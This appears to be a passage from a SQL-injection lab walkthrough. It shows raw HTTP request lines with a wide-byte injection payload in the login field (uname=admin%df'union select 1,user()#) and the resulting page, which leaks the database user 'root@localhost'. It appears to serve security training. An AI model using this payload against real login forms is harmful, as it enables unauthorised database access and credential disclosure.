 11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Connection: close
14
15 uname=admin%df'union select 1,user()#&passwd=admin&submit=Submit
<font color= "#FFFF00" font size = 4
<font size="3" color="#0000ff">
<br>
Your Login name:1<br>
Your Password:root@localhost<br>
</font>
<br>